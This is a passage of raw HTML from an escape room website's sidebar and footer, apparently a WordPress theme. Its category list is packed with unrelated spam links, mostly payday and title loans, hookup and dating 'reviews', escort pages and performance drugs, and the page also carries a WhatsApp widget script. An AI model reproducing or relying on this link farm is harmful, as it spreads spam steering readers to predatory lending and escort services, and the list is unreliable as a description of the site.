visitors</a></li><li class="cat-item cat-item-543"><a href="https://www.escaperoomtarragona.com/category/omgchat-fr-reviews-2/">omgchat fr reviews</a></li><li class="cat-item cat-item-160"><a href="https://www.escaperoomtarragona.com/category/omgchat-visitors/">OMGChat visitors</a></li><li class="cat-item cat-item-301"><a href="https://www.escaperoomtarragona.com/category/once-review-2/">once review</a></li><li class="cat-item cat-item-38"><a href="https://www.escaperoomtarragona.com/category/onenightfriend-dating-hookup-websites-2/">Onenightfriend dating hookup websites</a></li><li class="cat-item cat-item-382"><a href="https://www.escaperoomtarragona.com/category/online-direct-payday-loans/">online direct payday loans</a></li><li class="cat-item cat-item-27"><a href="https://www.escaperoomtarragona.com/category/online-payday-loans-mississippi-2/">online payday loans mississippi</a></li><li class="cat-item cat-item-92"><a href="https://www.escaperoomtarragona.com/category/online-payday-loans-ohio/">online payday loans ohio</a></li><li class="cat-item cat-item-168"><a href="https://www.escaperoomtarragona.com/category/online-payday-loans-same-day/">online payday loans same day</a></li><li class="cat-item cat-item-78"><a href="https://www.escaperoomtarragona.com/category/online-payday-loans-texas-2/">online payday loans texas</a></li><li class="cat-item cat-item-523"><a href="https://www.escaperoomtarragona.com/category/online-title-loans/">online title loans</a></li><li class="cat-item cat-item-68"><a href="https://www.escaperoomtarragona.com/category/orientalische-dating-seiten-preise-2/">Orientalische Dating-Seiten preise</a></li><li class="cat-item cat-item-470"><a href="https://www.escaperoomtarragona.com/category/outpersonals-de-review/">outpersonals de review</a></li><li class="cat-item cat-item-420"><a href="https://www.escaperoomtarragona.com/category/outpersonals-review-2/">outpersonals review</a></li><li class="cat-item cat-item-513"><a href="https://www.escaperoomtarragona.com/category/pakistani-chat-room-review-2/">pakistani-chat-room review</a></li><li class="cat-item cat-item-77"><a href="https://www.escaperoomtarragona.com/category/palm-bay-escort/">palm-bay escort</a></li><li class="cat-item cat-item-70"><a href="https://www.escaperoomtarragona.com/category/passion-preise-2/">Passion preise</a></li><li class="cat-item cat-item-455"><a href="https://www.escaperoomtarragona.com/category/payday-1-loans-2/">payday 1 loans</a></li><li class="cat-item cat-item-271"><a href="https://www.escaperoomtarragona.com/category/payday-advance-loans-2/">payday advance loans</a></li><li class="cat-item cat-item-25"><a href="https://www.escaperoomtarragona.com/category/payday-loan/">payday loan</a></li><li class="cat-item cat-item-184"><a href="https://www.escaperoomtarragona.com/category/payday-loan-no-job-verification/">payday loan no job verification</a></li><li class="cat-item cat-item-394"><a href="https://www.escaperoomtarragona.com/category/payday-loan-online-2/">payday loan online</a></li><li class="cat-item cat-item-216"><a href="https://www.escaperoomtarragona.com/category/payday-loan-today/">payday loan today</a></li><li class="cat-item cat-item-23"><a href="https://www.escaperoomtarragona.com/category/payday-loans/">Payday Loans</a></li><li class="cat-item cat-item-390"><a href="https://www.escaperoomtarragona.com/category/payday-loans-30-days/">payday loans 30 days</a></li><li class="cat-item cat-item-417"><a href="https://www.escaperoomtarragona.com/category/payday-loans-enid-ok-2/">payday loans enid ok</a></li><li class="cat-item cat-item-209"><a href="https://www.escaperoomtarragona.com/category/payday-loans-in-ma/">payday loans in ma</a></li><li class="cat-item cat-item-75"><a href="https://www.escaperoomtarragona.com/category/payday-loans-in-my-area-2/">payday loans in my area</a></li><li class="cat-item cat-item-51"><a href="https://www.escaperoomtarragona.com/category/payday-loans-interest/">payday loans interest</a></li><li class="cat-item cat-item-196"><a href="https://www.escaperoomtarragona.com/category/payday-loans-near-me/">payday loans near me</a></li><li class="cat-item cat-item-333"><a href="https://www.escaperoomtarragona.com/category/payday-loans-near-me-online-2/">payday loans near me online</a></li><li class="cat-item cat-item-475"><a href="https://www.escaperoomtarragona.com/category/payday-loans-nearby-2/">payday loans nearby</a></li><li class="cat-item cat-item-174"><a href="https://www.escaperoomtarragona.com/category/payday-loans-on-sunday/">payday loans on sunday</a></li><li class="cat-item cat-item-82"><a href="https://www.escaperoomtarragona.com/category/payday-loans-online-california/">payday loans online california</a></li><li class="cat-item cat-item-69"><a href="https://www.escaperoomtarragona.com/category/payday-loans-online-ohio-2/">payday loans online ohio</a></li><li class="cat-item cat-item-389"><a href="https://www.escaperoomtarragona.com/category/payday-loans-same-day-bad-credit/">payday loans same day bad credit</a></li><li class="cat-item cat-item-377"><a href="https://www.escaperoomtarragona.com/category/payday-loans-that-accept-unemployment-benefits/">payday loans that accept unemployment benefits near me</a></li><li class="cat-item cat-item-31"><a href="https://www.escaperoomtarragona.com/category/payday-loans-up-to-5000/">payday loans up to 5000</a></li><li class="cat-item cat-item-315"><a href="https://www.escaperoomtarragona.com/category/payday-loans-usa/">payday loans usa</a></li><li class="cat-item cat-item-208"><a href="https://www.escaperoomtarragona.com/category/payday-loans-with-no-job/">payday loans with no job</a></li><li class="cat-item cat-item-327"><a href="https://www.escaperoomtarragona.com/category/payday-quick-loans-2/">payday quick loans</a></li><li class="cat-item cat-item-344"><a href="https://www.escaperoomtarragona.com/category/payday-loans-2/">payday. loans.</a></li><li class="cat-item cat-item-170"><a href="https://www.escaperoomtarragona.com/category/paydayloans-com/">paydayloans com</a></li><li class="cat-item cat-item-292"><a href="https://www.escaperoomtarragona.com/category/pembroke-pines-review-2/">pembroke-pines review</a></li><li class="cat-item cat-item-293"><a href="https://www.escaperoomtarragona.com/category/peoria-1-review-2/">peoria-1 review</a></li><li class="cat-item cat-item-67"><a href="https://www.escaperoomtarragona.com/category/pet-best-dating-sites-2/">Pet best dating sites</a></li><li class="cat-item cat-item-212"><a href="https://www.escaperoomtarragona.com/category/phoenix-hookup-dating-website-2/">phoenix hookup dating website</a></li><li class="cat-item cat-item-442"><a href="https://www.escaperoomtarragona.com/category/phrendly-it-review/">phrendly it review</a></li><li class="cat-item cat-item-206"><a href="https://www.escaperoomtarragona.com/category/phrendly-visitors/">Phrendly visitors</a></li><li class="cat-item cat-item-542 current-cat"><a aria-current="page" href="https://www.escaperoomtarragona.com/category/pink-cupid-fr-reviews-2/">pink cupid fr reviews</a></li><li class="cat-item cat-item-340"><a href="https://www.escaperoomtarragona.com/category/pittsburgh-review/">pittsburgh review</a></li><li class="cat-item cat-item-166"><a href="https://www.escaperoomtarragona.com/category/plenty-of-fish-visitors/">plenty of fish visitors</a></li><li class="cat-item cat-item-101"><a href="https://www.escaperoomtarragona.com/category/polyamorydate-prihlasit-2/">Polyamorydate prihlasit</a></li><li class="cat-item cat-item-276"><a href="https://www.escaperoomtarragona.com/category/popular-payday-loans-online-2/">popular payday loans online</a></li><li class="cat-item cat-item-57"><a href="https://www.escaperoomtarragona.com/category/por-etnia-mejores-2/">por etnia mejores</a></li><li class="cat-item cat-item-374"><a href="https://www.escaperoomtarragona.com/category/positivesingles-visitors/">PositiveSingles visitors</a></li><li class="cat-item cat-item-519"><a href="https://www.escaperoomtarragona.com/category/pregnant-women-dating-review-2/">pregnant-women-dating review</a></li><li class="cat-item cat-item-294"><a href="https://www.escaperoomtarragona.com/category/pussysaga-randki-app-2/">pussysaga randki app</a></li><li class="cat-item cat-item-412"><a href="https://www.escaperoomtarragona.com/category/pussysaga-review-2/">pussysaga review</a></li><li class="cat-item cat-item-291"><a href="https://www.escaperoomtarragona.com/category/quick-cash-payday-loans/">quick cash payday loans</a></li><li class="cat-item cat-item-221"><a href="https://www.escaperoomtarragona.com/category/quick-payday-loan/">quick payday loan</a></li><li class="cat-item cat-item-227"><a href="https://www.escaperoomtarragona.com/category/quick-payday-loans-online/">quick payday loans online</a></li><li class="cat-item cat-item-171"><a href="https://www.escaperoomtarragona.com/category/quiver-cs-review-2/">quiver cs review</a></li><li class="cat-item cat-item-218"><a href="https://www.escaperoomtarragona.com/category/quiver-review-2/">Quiver review</a></li><li class="cat-item cat-item-219"><a href="https://www.escaperoomtarragona.com/category/raya-review-2/">Raya review</a></li><li class="cat-item cat-item-409"><a href="https://www.escaperoomtarragona.com/category/real-online-payday-loans/">real online payday loans</a></li><li class="cat-item cat-item-540"><a href="https://www.escaperoomtarragona.com/category/redhead-dating-review-2/">redhead-dating review</a></li><li class="cat-item cat-item-391"><a href="https://www.escaperoomtarragona.com/category/reliable-payday-loans-online-2/">reliable payday loans online</a></li><li class="cat-item cat-item-175"><a href="https://www.escaperoomtarragona.com/category/rencontres-dans-la-quarantaine-visitors-2/">rencontres-dans-la-quarantaine visitors</a></li><li class="cat-item cat-item-360"><a href="https://www.escaperoomtarragona.com/category/rencontres-droites-review-2/">rencontres-droites review</a></li><li class="cat-item cat-item-81"><a href="https://www.escaperoomtarragona.com/category/rencontres-elite-review/">rencontres-elite review</a></li><li class="cat-item cat-item-566"><a href="https://www.escaperoomtarragona.com/category/rencontres-religieuses-reviews/">rencontres-religieuses reviews</a></li><li class="cat-item cat-item-466"><a href="https://www.escaperoomtarragona.com/category/richmond-va-virginia-hookup-sites-2/">Richmond+VA+Virginia hookup sites</a></li><li class="cat-item cat-item-258"><a href="https://www.escaperoomtarragona.com/category/romancetale-fr-review-2/">romancetale fr review</a></li><li class="cat-item cat-item-406"><a href="https://www.escaperoomtarragona.com/category/romancetale-review-2/">romancetale review</a></li><li class="cat-item cat-item-210"><a href="https://www.escaperoomtarragona.com/category/romancetale-visitors/">RomanceTale visitors</a></li><li class="cat-item cat-item-45"><a href="https://www.escaperoomtarragona.com/category/russianbeautydate-review-local-2/">russianbeautydate-review local</a></li><li class="cat-item cat-item-211"><a href="https://www.escaperoomtarragona.com/category/russiancupid-visitors/">RussianCupid visitors</a></li><li class="cat-item cat-item-26"><a href="https://www.escaperoomtarragona.com/category/safe-payday-loans/">safe payday loans</a></li><li class="cat-item cat-item-148"><a href="https://www.escaperoomtarragona.com/category/salams-review/">salams review</a></li><li class="cat-item cat-item-326"><a href="https://www.escaperoomtarragona.com/category/same-day-online-payday-loans/">same day online payday loans</a></li><li class="cat-item cat-item-453"><a href="https://www.escaperoomtarragona.com/category/same-day-pay-day-loan/">same day pay day loan</a></li><li class="cat-item cat-item-194"><a href="https://www.escaperoomtarragona.com/category/same-day-payday-loans-online/">same day payday loans online</a></li><li class="cat-item cat-item-473"><a href="https://www.escaperoomtarragona.com/category/san-angelo-tx-texas-hookup-sites-2/">San Angelo+TX+Texas hookup sites</a></li><li class="cat-item cat-item-87"><a href="https://www.escaperoomtarragona.com/category/san-diego-escort/">san-diego escort</a></li><li class="cat-item cat-item-615"><a href="https://www.escaperoomtarragona.com/category/sarms/">SARMs</a></li><li class="cat-item cat-item-161"><a href="https://www.escaperoomtarragona.com/category/scandinavian-women-want-app-2/">scandinavian-women want app</a></li><li class="cat-item cat-item-541"><a href="https://www.escaperoomtarragona.com/category/scottish-chat-room-review-2/">scottish-chat-room review</a></li><li class="cat-item cat-item-576"><a href="https://www.escaperoomtarragona.com/category/sdc-de-reviews/">sdc de reviews</a></li><li class="cat-item cat-item-173"><a href="https://www.escaperoomtarragona.com/category/sdc-visitors/">SDC visitors</a></li><li class="cat-item cat-item-91"><a href="https://www.escaperoomtarragona.com/category/seattle-escort/">seattle escort</a></li><li class="cat-item cat-item-261"><a href="https://www.escaperoomtarragona.com/category/secretbenefits-fr-review-2/">secretbenefits fr review</a></li><li class="cat-item cat-item-152"><a href="https://www.escaperoomtarragona.com/category/senior-datovani-lokalit-zdarma-2/">senior datovani lokalit zdarma</a></li><li class="cat-item cat-item-464"><a href="https://www.escaperoomtarragona.com/category/senior-friend-finder-review/">Senior Friend Finder review</a></li><li class="cat-item cat-item-571"><a href="https://www.escaperoomtarragona.com/category/sex-sites-hookup-dating-app-2/">Sex Sites hookup dating app</a></li><li class="cat-item cat-item-231"><a href="https://www.escaperoomtarragona.com/category/sexfinder-visitors/">Sexfinder visitors</a></li><li class="cat-item cat-item-539"><a href="https://www.escaperoomtarragona.com/category/sexsearch-fr-reviews-2/">sexsearch fr reviews</a></li><li class="cat-item cat-item-450"><a href="https://www.escaperoomtarragona.com/category/shaadi-it-review/">shaadi it review</a></li><li class="cat-item cat-item-458"><a href="https://www.escaperoomtarragona.com/category/shagle-es-review/">shagle es review</a></li><li class="cat-item cat-item-451"><a href="https://www.escaperoomtarragona.com/category/shagle-it-review/">shagle it review</a></li><li class="cat-item cat-item-574"><a href="https://www.escaperoomtarragona.com/category/silverdaddies-de-reviews/">silverdaddies de reviews</a></li><li class="cat-item cat-item-426"><a href="https://www.escaperoomtarragona.com/category/silverdaddies-fr-review/">silverdaddies fr review</a></li><li class="cat-item cat-item-232"><a href="https://www.escaperoomtarragona.com/category/silversingles-visitors/">silversingles visitors</a></li><li class="cat-item cat-item-1"><a href="https://www.escaperoomtarragona.com/category/sin-categoria/">Sin categoría</a></li><li class="cat-item cat-item-457"><a href="https://www.escaperoomtarragona.com/category/single-muslim-es-review/">single muslim es review</a></li><li class="cat-item cat-item-573"><a href="https://www.escaperoomtarragona.com/category/singleparentmeet-de-reviews/">singleparentmeet de reviews</a></li><li class="cat-item cat-item-90"><a href="https://www.escaperoomtarragona.com/category/sites-de-rencontre-blancs-review/">sites-de-rencontre-blancs review</a></li><li class="cat-item cat-item-105"><a href="https://www.escaperoomtarragona.com/category/sites-de-rencontres-populaires-review/">sites-de-rencontres-populaires review</a></li><li class="cat-item cat-item-346"><a href="https://www.escaperoomtarragona.com/category/sites-de-rencontres-spirituelles-review-2/">sites-de-rencontres-spirituelles review</a></li><li class="cat-item cat-item-564"><a href="https://www.escaperoomtarragona.com/category/sites-de-rencontres-sportives-reviews/">sites-de-rencontres-sportives reviews</a></li><li class="cat-item cat-item-482"><a href="https://www.escaperoomtarragona.com/category/siti-di-incontri-bianchi-popolari-2/">siti di incontri bianchi popolari</a></li><li class="cat-item cat-item-59"><a href="https://www.escaperoomtarragona.com/category/sitios-de-citas-espirituales-mejores-2/">sitios de citas espirituales mejores</a></li><li class="cat-item cat-item-63"><a href="https://www.escaperoomtarragona.com/category/sitios-de-citas-para-moteros-mejores-2/">sitios de citas para moteros mejores</a></li><li class="cat-item cat-item-392"><a href="https://www.escaperoomtarragona.com/category/sitios-de-citas-verdes-consejos-2/">sitios de citas verdes consejos</a></li><li class="cat-item cat-item-237"><a href="https://www.escaperoomtarragona.com/category/sitios-de-sexo-visitors-2/">sitios-de-sexo visitors</a></li><li class="cat-item cat-item-342"><a href="https://www.escaperoomtarragona.com/category/sitios-swinger-review/">sitios-swinger review</a></li><li class="cat-item cat-item-452"><a href="https://www.escaperoomtarragona.com/category/skout-it-review/">skout it review</a></li><li class="cat-item cat-item-165"><a href="https://www.escaperoomtarragona.com/category/slovenian-brides-want-app-2/">slovenian-brides want app</a></li><li class="cat-item cat-item-179"><a href="https://www.escaperoomtarragona.com/category/smooch-dating-cs-review-2/">smooch dating cs review</a></li><li class="cat-item cat-item-609"><a href="https://www.escaperoomtarragona.com/category/sober-living/">Sober Living</a></li><li class="cat-item cat-item-521"><a href="https://www.escaperoomtarragona.com/category/social-media-dating-sites-visitors-2/">Social Media Dating Sites visitors</a></li><li class="cat-item cat-item-588"><a href="https://www.escaperoomtarragona.com/category/software-development-4/">Software development</a></li><li class="cat-item cat-item-614"><a href="https://www.escaperoomtarragona.com/category/somatropina/">somatropina</a></li><li class="cat-item cat-item-97"><a href="https://www.escaperoomtarragona.com/category/sonic-payday-loans/">sonic payday loans</a></li><li class="cat-item cat-item-134"><a href="https://www.escaperoomtarragona.com/category/soulsingles-hookup-dating-website-2/">Soulsingles hookup dating website</a></li><li class="cat-item cat-item-419"><a href="https://www.escaperoomtarragona.com/category/sovereign-advance-payday-loans/">sovereign advance payday loans</a></li><li class="cat-item cat-item-116"><a href="https://www.escaperoomtarragona.com/category/spanish-dating-sites-login-2/">Spanish dating sites login</a></li><li class="cat-item cat-item-383"><a href="https://www.escaperoomtarragona.com/category/spdate-visitors/">SPDATE visitors</a></li><li class="cat-item cat-item-275"><a href="https://www.escaperoomtarragona.com/category/speedy-cash-payday-loans/">speedy cash payday loans</a></li><li class="cat-item cat-item-76"><a href="https://www.escaperoomtarragona.com/category/sports-dating-sites-visitors/">Sports Dating Sites visitors</a></li><li class="cat-item cat-item-460"><a href="https://www.escaperoomtarragona.com/category/springfield-2-escort/">springfield-2 escort</a></li><li class="cat-item cat-item-302"><a href="https://www.escaperoomtarragona.com/category/squirt-randki-app-2/">Squirt randki app</a></li><li class="cat-item cat-item-424"><a href="https://www.escaperoomtarragona.com/category/squirt-visitors/">Squirt visitors</a></li><li class="cat-item cat-item-462"><a href="https://www.escaperoomtarragona.com/category/sterling-heights-escort/">sterling-heights escort</a></li><li class="cat-item cat-item-449"><a href="https://www.escaperoomtarragona.com/category/straight-dating-review-2/">straight dating review</a></li><li class="cat-item cat-item-121"><a href="https://www.escaperoomtarragona.com/category/strapon-arkadas-siteleri-populer-2/">strapon-arkadas Siteleri populer</a></li><li class="cat-item cat-item-554"><a href="https://www.escaperoomtarragona.com/category/strapon-chat-rooms-review-2/">strapon-chat-rooms review</a></li><li class="cat-item cat-item-158"><a href="https://www.escaperoomtarragona.com/category/sugar-daddies-usa-sugar-daddy-dating-site-2/">sugar daddies usa sugar daddy dating site</a></li><li class="cat-item cat-item-445"><a href="https://www.escaperoomtarragona.com/category/sugar-daddies-usa-suggardaddie-2/">sugar daddies usa suggardaddie</a></li><li class="cat-item cat-item-385"><a href="https://www.escaperoomtarragona.com/category/sugarbook-review-2/">sugarbook review</a></li><li class="cat-item cat-item-431"><a href="https://www.escaperoomtarragona.com/category/sugardaddie-de-review/">sugardaddie de review</a></li><li class="cat-item cat-item-349"><a href="https://www.escaperoomtarragona.com/category/sugardaddie-giris-2/">sugardaddie giris</a></li><li class="cat-item cat-item-176"><a href="https://www.escaperoomtarragona.com/category/sugardaddie-review/">sugardaddie review</a></li><li class="cat-item cat-item-235"><a href="https://www.escaperoomtarragona.com/category/sugardaddymeet-inceleme-visitors-2/">sugardaddymeet-inceleme visitors</a></li><li class="cat-item cat-item-558"><a href="https://www.escaperoomtarragona.com/category/swapfinder-es-reviews/">swapfinder es reviews</a></li><li class="cat-item cat-item-50"><a href="https://www.escaperoomtarragona.com/category/swedish-brides-local-2/">swedish-brides local</a></li><li class="cat-item cat-item-379"><a href="https://www.escaperoomtarragona.com/category/swinging-heaven-review-2/">swinging heaven review</a></li><li class="cat-item cat-item-369"><a href="https://www.escaperoomtarragona.com/category/swingtowns-hookup-dating-app-2/">swingtowns hookup dating app</a></li><li class="cat-item cat-item-483"><a href="https://www.escaperoomtarragona.com/category/taimi-review/">taimi review</a></li><li class="cat-item cat-item-156"><a href="https://www.escaperoomtarragona.com/category/taimi-visitors/">taimi visitors</a></li><li class="cat-item cat-item-437"><a href="https://www.escaperoomtarragona.com/category/talkwithstranger-hledat-2/">Talkwithstranger hledat</a></li><li class="cat-item cat-item-448"><a href="https://www.escaperoomtarragona.com/category/tantan-es-review/">tantan es review</a></li><li class="cat-item cat-item-485"><a href="https://www.escaperoomtarragona.com/category/tantan-review/">Tantan review</a></li><li class="cat-item cat-item-107"><a href="https://www.escaperoomtarragona.com/category/tastebuds-prihlasit-2/">Tastebuds prihlasit</a></li><li class="cat-item cat-item-471"><a href="https://www.escaperoomtarragona.com/category/tattoo-free-dating-sites-2/">Tattoo free dating sites</a></li><li class="cat-item cat-item-397"><a href="https://www.escaperoomtarragona.com/category/tatuaje-de-citas-consejos-2/">tatuaje de citas consejos</a></li><li class="cat-item cat-item-239"><a href="https://www.escaperoomtarragona.com/category/tatuaje-de-citas-visitors-2/">tatuaje-de-citas visitors</a></li><li class="cat-item cat-item-491"><a href="https://www.escaperoomtarragona.com/category/teen-hookup-apps-hookuphotties-review/">teen hookup apps hookuphotties review</a></li><li class="cat-item cat-item-267"><a href="https://www.escaperoomtarragona.com/category/teen-hookup-apps-hookuphotties-search/">teen hookup apps hookuphotties search</a></li><li class="cat-item cat-item-298"><a href="https://www.escaperoomtarragona.com/category/teenchat-opiniones-espana-2/">Teenchat opiniones espana</a></li><li class="cat-item cat-item-438"><a href="https://www.escaperoomtarragona.com/category/telegraph-dating-hledat-2/">Telegraph Dating hledat</a></li><li class="cat-item cat-item-579"><a href="https://www.escaperoomtarragona.com/category/tendermeets-mobile-site/">tendermeets mobile site</a></li><li class="cat-item cat-item-492"><a href="https://www.escaperoomtarragona.com/category/tendermeets-review/">TenderMeets review</a></li><li class="cat-item cat-item-465"><a href="https://www.escaperoomtarragona.com/category/tendermeets-visitors/">TenderMeets visitors</a></li><li class="cat-item cat-item-22"><a href="https://www.escaperoomtarragona.com/category/test/">test</a></li><li class="cat-item cat-item-159"><a href="https://www.escaperoomtarragona.com/category/thai-seznamka-zdarma-2/">thai seznamka zdarma</a></li><li class="cat-item cat-item-387"><a href="https://www.escaperoomtarragona.com/category/thaicupid-visitors/">thaicupid visitors</a></li><li class="cat-item cat-item-497"><a href="https://www.escaperoomtarragona.com/category/the-perfect-match-review/">the Perfect Match review</a></li><li class="cat-item cat-item-238"><a href="https://www.escaperoomtarragona.com/category/the-perfect-match-visitors/">the Perfect Match visitors</a></li><li class="cat-item cat-item-388"><a href="https://www.escaperoomtarragona.com/category/thornton-review-2/">thornton review</a></li><li class="cat-item cat-item-440"><a href="https://www.escaperoomtarragona.com/category/threesome-dating-hookup-app-2/">Threesome Dating hookup app</a></li><li class="cat-item cat-item-479"><a href="https://www.escaperoomtarragona.com/category/tinder-it-review/">tinder it review</a></li><li class="cat-item cat-item-575"><a href="https://www.escaperoomtarragona.com/category/tinder-vs-bumble-dating-2/">tinder vs bumble dating</a></li><li class="cat-item cat-item-300"><a href="https://www.escaperoomtarragona.com/category/tinychat-opiniones-espana-2/">Tinychat opiniones espana</a></li><li class="cat-item cat-item-207"><a href="https://www.escaperoomtarragona.com/category/title-loans-in-tucson/">title loans in tucson</a></li><li class="cat-item cat-item-498"><a href="https://www.escaperoomtarragona.com/category/together2night-review/">Together2Night review</a></li><li class="cat-item cat-item-366"><a href="https://www.escaperoomtarragona.com/category/together2night-was-kostet-2/">together2night was kostet</a></li><li class="cat-item cat-item-180"><a href="https://www.escaperoomtarragona.com/category/top-ten-payday-loan/">top ten payday loan</a></li><li class="cat-item cat-item-441"><a href="https://www.escaperoomtarragona.com/category/ts-dating-es-review/">ts dating es review</a></li><li class="cat-item cat-item-295"><a href="https://www.escaperoomtarragona.com/category/tsdates-ervaringen-2/">Tsdates ervaringen</a></li><li class="cat-item cat-item-136"><a href="https://www.escaperoomtarragona.com/category/tsdating-hookup-dating-website-2/">TSdating hookup dating website</a></li><li class="cat-item cat-item-163"><a href="https://www.escaperoomtarragona.com/category/tsdating-visitors/">TSDating visitors</a></li><li class="cat-item cat-item-188"><a href="https://www.escaperoomtarragona.com/category/twoo-review/">twoo review</a></li><li class="cat-item cat-item-567"><a href="https://www.escaperoomtarragona.com/category/uberhorny-de-reviews/">uberhorny de reviews</a></li><li class="cat-item cat-item-500"><a href="https://www.escaperoomtarragona.com/category/uberhorny-review/">UberHorny review</a></li><li class="cat-item cat-item-560"><a href="https://www.escaperoomtarragona.com/category/uk-iranian-dating-review-2/">uk-iranian-dating review</a></li><li class="cat-item cat-item-580"><a href="https://www.escaperoomtarragona.com/category/ukraine-date-fr-dating/">ukraine date fr dating</a></li><li class="cat-item cat-item-242"><a href="https://www.escaperoomtarragona.com/category/ukraine-date-review/">ukraine date review</a></li><li class="cat-item cat-item-474"><a href="https://www.escaperoomtarragona.com/category/ukraine-date-siti-per-incontri-gratuiti-2/">Ukraine Date siti per incontri gratuiti</a></li><li class="cat-item cat-item-2"><a href="https://www.escaperoomtarragona.com/category/uncategorized/">Uncategorized</a></li><li class="cat-item cat-item-319"><a href="https://www.escaperoomtarragona.com/category/uniform-dating-fr-review-2/">uniform dating fr review</a></li><li class="cat-item cat-item-416"><a href="https://www.escaperoomtarragona.com/category/unsecured-payday-loan-2/">unsecured payday loan</a></li><li class="cat-item cat-item-538"><a href="https://www.escaperoomtarragona.com/category/us-payday-loans-2/">us payday loans</a></li><li class="cat-item cat-item-395"><a href="https://www.escaperoomtarragona.com/category/vallejo-review-2/">vallejo review</a></li><li class="cat-item cat-item-243"><a href="https://www.escaperoomtarragona.com/category/valuta-il-mio-appuntamento-visitors-2/">valuta-il-mio-appuntamento visitors</a></li><li class="cat-item cat-item-459"><a href="https://www.escaperoomtarragona.com/category/vanilla-umbrella-visitors/">vanilla umbrella visitors</a></li><li class="cat-item cat-item-190"><a href="https://www.escaperoomtarragona.com/category/vgl-cs-review-2/">vgl cs review</a></li><li class="cat-item cat-item-358"><a href="https://www.escaperoomtarragona.com/category/vgl-review-2/">vgl review</a></li><li class="cat-item cat-item-472"><a href="https://www.escaperoomtarragona.com/category/video-free-dating-sites-2/">Video free dating sites</a></li><li class="cat-item cat-item-533"><a href="https://www.escaperoomtarragona.com/category/vietnamese-dating-visitors-2/">Vietnamese Dating visitors</a></li><li class="cat-item cat-item-370"><a href="https://www.escaperoomtarragona.com/category/wamba-hookup-dating-app-2/">wamba hookup dating app</a></li><li class="cat-item cat-item-401"><a href="https://www.escaperoomtarragona.com/category/wantmatures-de-review/">wantmatures de review</a></li><li class="cat-item cat-item-109"><a href="https://www.escaperoomtarragona.com/category/wapa-prihlasit-2/">Wapa prihlasit</a></li><li class="cat-item cat-item-477"><a href="https://www.escaperoomtarragona.com/category/wapa-siti-per-incontri-gratuiti-2/">Wapa siti per incontri gratuiti</a></li><li class="cat-item cat-item-338"><a href="https://www.escaperoomtarragona.com/category/wellhello-hookup-date-site-2/">Wellhello hookup date site</a></li><li class="cat-item cat-item-178"><a href="https://www.escaperoomtarragona.com/category/what-s-needed-for-a-payday-loan/">what&#039;s needed for a payday loan</a></li><li class="cat-item cat-item-468"><a href="https://www.escaperoomtarragona.com/category/whatsyourprice-visitors/">WhatsYourPrice visitors</a></li><li class="cat-item cat-item-478"><a href="https://www.escaperoomtarragona.com/category/whiplr-siti-per-incontri-gratuiti-2/">Whiplr siti per incontri gratuiti</a></li><li class="cat-item cat-item-467"><a href="https://www.escaperoomtarragona.com/category/winston-salem-escort-2/">winston-salem escort</a></li><li class="cat-item cat-item-273"><a href="https://www.escaperoomtarragona.com/category/women-seeking-women-hookuphotties-mobile/">women seeking women hookuphotties mobile</a></li><li class="cat-item cat-item-486"><a href="https://www.escaperoomtarragona.com/category/women-seeking-women-hookuphotties-reviews/">women seeking women hookuphotties reviews</a></li><li class="cat-item cat-item-230"><a href="https://www.escaperoomtarragona.com/category/women-seeking-women-sites-safety-2/">women seeking women sites safety</a></li><li class="cat-item cat-item-138"><a href="https://www.escaperoomtarragona.com/category/woodbridge-escort/">woodbridge escort</a></li><li class="cat-item cat-item-463"><a href="https://www.escaperoomtarragona.com/category/woosa-inceleme-visitors/">woosa-inceleme visitors</a></li><li class="cat-item cat-item-562"><a href="https://www.escaperoomtarragona.com/category/writers-dating-review-2/">writers-dating review</a></li><li class="cat-item cat-item-220"><a href="https://www.escaperoomtarragona.com/category/www-payday-loans/">www payday loans</a></li><li class="cat-item cat-item-245"><a href="https://www.escaperoomtarragona.com/category/xcheaters-cs-review-2/">xcheaters cs review</a></li><li class="cat-item cat-item-322"><a href="https://www.escaperoomtarragona.com/category/xcheaters-fr-review-2/">xcheaters fr review</a></li><li class="cat-item cat-item-565"><a href="https://www.escaperoomtarragona.com/category/xdating-de-reviews/">xdating de reviews</a></li><li class="cat-item cat-item-323"><a href="https://www.escaperoomtarragona.com/category/xmatch-fr-review-2/">xmatch fr review</a></li><li class="cat-item cat-item-341"><a href="https://www.escaperoomtarragona.com/category/xmeets-hookup-dating-apps-2/">Xmeets hookup dating apps</a></li><li class="cat-item cat-item-446"><a href="https://www.escaperoomtarragona.com/category/xpress-visitors/">Xpress visitors</a></li><li class="cat-item cat-item-375"><a href="https://www.escaperoomtarragona.com/category/zweisam-was-kostet-2/">Zweisam was kostet</a></li><li class="cat-item cat-item-18"><a href="https://www.escaperoomtarragona.com/category/finteh-5/">Финтех</a></li><li class="cat-item cat-item-610"><a href="https://www.escaperoomtarragona.com/category/foreks-brokery-2/">Форекс Брокеры</a></li><li class="cat-item cat-item-339"><a href="https://www.escaperoomtarragona.com/category/foreks-obuchenie/">Форекс Обучение</a></li></ul></aside><aside id="meta-3" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2><ul><li><a href="https://www.escaperoomtarragona.com/wp-login.php">Log in</a></li><li><a href="https://www.escaperoomtarragona.com/feed/">Entries feed</a></li><li><a href="https://www.escaperoomtarragona.com/comments/feed/">Comments feed</a></li><li><a href="https://wordpress.org/">WordPress.org</a></li></ul></aside></div></div></div></div><div class="site-footer"><footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope><div class="inside-site-info grid-container grid-parent"><div class="copyright-bar"> &copy; 2025 ESCAPEROOMTARRAGONA.COM - RESERVADOS TODOS LOS DERECHOS | Creado por <a href="#" target="_blank">Win/SEO</a></div></div></footer></div> <a title="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" style="opacity:0;visibility:hidden;" data-scroll-speed="400" data-start-scroll="300"> <span class="screen-reader-text">Scroll back to top</span> </a> <script type="text/javascript">(function () {
        var options = {
            whatsapp: "+34637521797", // WhatsApp number
            call_to_action: "Envíenos un mensaje", // Call to action
            position: "right", // Position may be 'right' or 'left'
        };
        var proto = document.location.protocol, host = "whatshelp.io", url = proto + "//static." + host;
        var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = url + '/widget-send-button/js/init.js';
        s.onload = function () { WhWidgetSendButton.init(host, proto, options); };
        var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);
